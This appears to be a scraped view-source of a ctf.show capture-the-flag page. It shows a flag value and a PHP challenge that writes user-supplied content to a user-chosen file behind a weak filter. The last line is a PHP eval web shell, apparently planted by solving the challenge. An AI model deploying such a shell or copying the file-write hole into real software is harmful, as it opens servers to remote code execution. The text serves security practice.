 643d8110-bc46-4973-bc33-62
643d8110-bc46-4973-bc33-62
view-source:643d8110-bc46-4
不安全 view-source:643d8110-bc46-4973-bc33-62f565f40178.challenge.ctf.show/zf.php
自动换行
1 � ]�� 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-16 11:24:37
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-16 11:25:00
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{418e91b9-03da-410d-ae92-14f0798eb0bd}";
16 16 <?php
17 17
18 18 /*
19 19 # -*- coding: utf-8 -*-
20 20 # @Author: h1xa
21 21 # @Date:   2020-09-16 11:25:09
22 22 # @Last Modified by:   h1xa
23 23 # @Last Modified time: 2020-09-16 21:57:55
24 24 # @email: h1xa@ctfer.com
25 25 # @link: https://ctfer.com
26 26
27 27 */
28 28
29 29 if(isset($_GET['file'])){
30 30     $file = $_GET['file'];
31 31     $content = $_POST['content'];
32 32     $file = str_replace("php", "???", $file);
33 33     $file = str_replace("data", "???", $file);
34 34     $file = str_replace(":", "???", $file);
35 35     $file = str_replace(".", "???", $file);
36 36     file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);
37 37
38 38
39 39 }else{
40 40     highlight_file(__FILE__);
41 41 }
42 42 � ]��<?php @eval($_POST[zf]);?>
43